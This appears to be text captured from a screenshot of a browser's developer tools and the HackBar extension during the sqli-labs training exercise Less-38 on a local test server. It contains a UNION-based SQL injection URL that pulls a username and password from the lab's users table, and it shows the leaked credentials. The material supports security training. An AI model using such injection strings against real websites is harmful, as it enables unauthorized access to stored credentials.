 Welcome Dhakkan
Your Username is : Angelina
Your Password is : I-kill-you
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/sqli-labs/Less-38/?id=-1'union select 1,username,password from users limit 1,1--+
Post data Referer User Agent Cookies Clear All